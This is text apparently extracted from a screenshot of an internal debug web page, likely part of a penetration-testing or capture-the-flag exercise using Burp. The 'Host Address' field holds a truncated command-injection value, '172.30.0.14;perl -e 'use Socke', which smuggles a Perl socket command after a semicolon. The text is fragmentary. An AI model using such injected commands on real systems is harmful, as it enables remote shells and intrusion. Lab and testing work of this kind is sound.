 172.30.0.5:8080/debug/?api=/v1/deb
172.30.0.5:8080/debug/?api=/v1/debug/
100%
burp
Debugger v3
- you can access the debug bridge through /debug/?api=/v3/debug/ !
Host Address:
172.30.0.14;perl -e 'use Socke
Submit
Note: you are using a legacy API, note legacy API works only if you are from https://metacorp.internal